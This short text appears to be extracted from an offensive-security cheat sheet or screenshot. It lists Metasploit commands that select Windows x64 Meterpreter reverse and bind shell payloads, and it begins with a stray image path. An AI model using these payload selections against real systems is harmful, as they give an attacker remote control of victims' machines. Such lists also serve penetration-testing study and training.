 set payload windows/x64/meterpreter/reverse_http
set payload windows/x64/meterpreter/reverse_https 1
set payload windows/x64/meterpreter/reverse_named_pipe
set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter_reverse_https 2